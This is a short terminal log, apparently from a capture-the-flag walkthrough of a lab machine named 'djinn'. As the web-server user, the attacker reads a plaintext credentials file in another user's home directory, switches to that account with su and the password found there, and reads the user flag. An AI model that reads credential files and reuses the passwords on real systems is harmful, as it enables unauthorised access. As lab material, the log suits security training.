 nitish@djinn: /opt/80
www-data@djinn:/opt/80$
www-data@djinn:/opt/80$ cat /home/nitish/.dev/creds.txt
cat /home/nitish/.dev/creds.txt
nitish:p4ssw0rdStr3r0n9
www-data@djinn:/opt/80$
www-data@djinn:/opt/80$ su nitish
su nitish
Password: p4ssw0rdStr3r0n9
nitish@djinn:/opt/80$
nitish@djinn:/opt/80$ cat /home/nitish/user.txt
cat /home/nitish/user.txt
10aay8289ptgguy1pvfa73alzusyyx3c
nitish@djinn:/opt/80$
nitish@djinn:/opt/80$